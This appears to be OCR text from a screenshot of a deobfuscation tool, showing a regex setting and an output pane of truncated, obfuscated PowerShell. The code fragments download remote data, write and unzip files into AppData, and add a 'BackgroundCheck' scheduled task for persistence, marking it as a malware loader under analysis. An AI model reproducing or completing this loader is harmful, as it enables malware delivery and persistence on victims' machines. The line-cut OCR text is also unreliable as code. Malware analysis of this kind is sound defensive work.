 Multiline matching
Dot matches all
Gunzip
Register
Extractor
\$\w+=(\d+);
Case insensitive
Multiline matching
Dot matches all
Output
function QtR($kBv, $LMY){[IO.File]::WriteAllBytes($kBv, $LMY)};func
($kBv.EndsWith('.zip') -eq $True){$fwef = '\' + (Get-Item $kBv).Bas
$MeT $fwef;Expand-Archive -Path $kBv -DestinationPath $fghrth; $Scr
($ghyth -eq 1){mv -Path $kBv -Destination $fghrth; $kBv = Join-Path
(New-ScheduledTaskAction -Execute $kBv);$Trigger = New-ScheduledTas
ScheduledTask -TaskName "BackgroundCheck" -Action $Action -Trigger
-Force;Start $kBv}};function WTk($Wxf){$PSt = New-Object (wva
@(4352,4375,4390,4320,4361,4375,4372,4341,4382,4379,4375,4384,4390)
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocol
$PSt.DownloadData($Wxf);return $LMY};function wva($RSx){$SHY=4274;$
$RSx){$Ivo+=[char]($dnH-$SHY)};return $Ivo};function tRx(){$MeT = $
$env:AppData;$OMbNkOp = $aFMWmHEZ + '\';If(Test-Path -Path $OMbNkOp